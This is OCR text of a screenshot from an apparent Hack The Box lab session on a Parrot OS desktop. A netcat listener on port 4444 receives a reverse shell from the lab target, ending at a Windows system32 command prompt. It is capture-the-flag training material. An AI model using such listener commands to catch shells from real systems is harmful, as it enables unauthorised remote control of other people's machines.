 Applications Places System
Thu Oct 29, 18:10
Parrot
manos's Home
README.license
Trash
Τεχνολογία-
Λογισμικού.pdf
Parrot Terminal
File Edit View Search Terminal Help
[manos@parrot]─[~]
$nc -lvp 4444
listening on [any] 4444 ...
10.10.10.198: inverse host lookup failed: Unknown host
connect to [10.10.14.117] from (UNKNOWN) [10.10.10.198] 49703
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Menu [Parrot Terminal] [Parrot Terminal] [Parrot Terminal] [Hack-the-Box-... Parrot Terminal [buff] [Screenshot at 2...